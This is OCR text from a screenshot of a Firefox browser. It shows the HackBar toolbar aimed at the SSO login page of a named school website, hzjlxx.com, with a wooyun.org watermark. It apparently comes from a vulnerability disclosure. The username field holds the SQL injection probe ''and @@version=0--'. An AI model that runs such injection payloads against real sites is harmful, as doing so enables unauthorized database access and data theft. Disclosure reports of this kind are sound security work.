 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.hz...px?UserInfo=
www.hzjlxx.com/sites/main/internal/ssologin.aspx?UserInfo=
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://www.hzjlxx.com/sites/main/internal/ssologin.aspx?UserInfo=
Split URL
Execute
Enable Post data Enable Referrer
用户名： 'and @@version=0-- 密码： ●●●●●●●●●
www.wooyun.org